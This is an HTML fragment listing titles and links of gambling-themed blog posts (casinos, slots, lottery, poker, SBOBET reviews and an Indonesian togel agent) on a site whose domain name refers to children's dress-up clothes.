                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/13/how-online-slots-work/">How Online Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/11/what-is-a-lottery-2/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/11/things-every-casino-player-should-know/">Things Every Casino Player Should Know</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/09/sbobet-hidden-gems-of-sbobet/">SBOBET &#8211; Hidden Gems of Sbobet</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/08/important-life-lessons-learned-from-poker/">Important Life Lessons Learned From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/08/what-is-a-slot-65/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/07/what-is-the-lottery/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/06/what-is-a-casino-120/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/05/sbobet-review-6/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/03/how-to-win-in-poker/">How to Win in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/02/slot-a-slot-is-a-slot-in-a-machine/">Slot &#8211; A Slot is a Slot in a Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/01/the-odds-of-winning-the-lottery-are-long/">The Odds of Winning the Lottery Are Long</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/01/what-is-a-casino-119/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/29/sbobet-review-5/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/29/learn-the-basics-of-poker/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/27/what-is-a-slot-64/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/27/dont-buy-a-lottery-until-you-read-this/">Don&#8217;t Buy a Lottery Until You Read This</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/25/what-is-a-casino-118/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/25/sbobet-review-4/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/23/the-basics-of-poker-2/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/23/what-is-a-slot-63/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/22/how-to-improve-your-odds-of-winning-the-lottery/">How to Improve Your Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/21/what-is-a-casino-117/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/19/sbobet-review-3/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/18/important-life-lessons-from-poker/">Important Life Lessons From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/17/how-to-read-a-slot-pay-table/">How to Read a Slot Pay Table</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/16/the-dangers-of-winning-the-lottery/">The Dangers of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/15/what-is-a-casino-116/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/14/sbobet-review-2/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/14/the-basics-of-poker/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/13/how-to-choose-a-slot-machine-2/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-lottery/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-casino-115/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/10/sbobet-review-a-review-of-the-sbobet-sportsbook/">SBOBet Review &#8211; A Review of the Sbobet Sportsbook</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/09/improving-your-poker-skills/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/08/what-is-a-slot-62/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/06/how-to-win-the-lottery/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/06/what-is-a-casino-114/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/04/sbobet-review/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/06/what-is-a-casino-113/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/06/skills-you-can-develop-playing-slots/">Skills You Can Develop Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/05/slot-fast-fun-and-addictive-online-casino-game/">Slot &#8211; Fast, Fun and Addictive Online Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/what-is-a-casino-112/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/advantages-and-disadvantages-of-online-gambling-4/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/the-benefits-of-online-gambling-14/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/03/what-is-a-casino-111/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/how-to-write-about-a-slot/">How to Write About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/how-to-win-at-slots-25/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/the-basics-of-online-gambling-28/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/security-measures-in-a-casino-3/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/01/the-dangers-of-online-gambling-8/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-casino-110/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/jwtogel-agen-judi-togel-online-terkenal-di-indonesia/">JWTOGEL Agen Judi Togel Online Terkenal Di Indonesia</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-slot-61/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/30/how-to-win-at-slots-24/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/30/what-is-online-gambling-46/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/29/what-is-a-casino-109/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/28/what-is-online-gambling-45/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/28/what-is-a-casino-108/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/tips-for-playing-slots-9/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/how-to-design-a-slot-game/">How to Design a Slot Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/what-is-a-casino-107/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/26/what-you-need-to-know-about-online-gambling-17/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/the-dangers-of-online-gambling-7/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/how-to-design-a-casino-that-attracts-high-rollers/">How to Design a Casino That Attracts High-Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/what-is-slot-2/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-slot-60/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-casino-106/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/23/advantages-and-disadvantages-of-online-gambling-3/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-casino-105/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/the-basics-of-online-gambling-27/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-slot-59/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/how-to-win-at-slots-23/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/the-risks-of-online-gambling-10/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/the-social-and-economic-consequences-of-casino-gambling/">The Social and Economic Consequences of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/mainkan-judi-togel-online-secara-aman-hanya-melalui-jwtogel/">Mainkan Judi Togel Online Secara Aman Hanya Melalui JWTOGEL</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/20/the-basics-of-online-gambling-26/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-casino-104/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-slot-58/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/the-basics-of-slots-15/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/what-is-a-casino-103/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/what-is-online-gambling-44/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/16/the-benefits-and-risks-of-online-gambling-2/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/16/a-casino-is-a-dangerous-place/">A Casino is a Dangerous Place</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/15/how-to-navigate-the-maze-of-slots/">How to Navigate the Maze of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/15/slots-how-to-take-advantage-of-slots-loopholes/">Slots &#8211; How to Take Advantage of Slots Loopholes</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/how-to-stay-in-control-of-your-online-gambling/">How to Stay in Control of Your Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/how-to-make-money-in-a-casino/">How to Make Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/the-positives-and-negatives-of-online-gambling/">The Positives and Negatives of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/what-is-a-casino-102/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/how-slots-can-become-a-gambling-addiction/">How Slots Can Become a Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/what-is-a-slot-57/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/the-casino-movie/">The Casino Movie</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/11/the-risks-of-online-gambling-9/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/10/what-is-online-gambling-43/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/10/what-is-a-casino-101/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/09/why-slots-are-so-popular-2/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/09/what-is-a-slot-56/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/online-gambling-and-problem-gambling-3/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
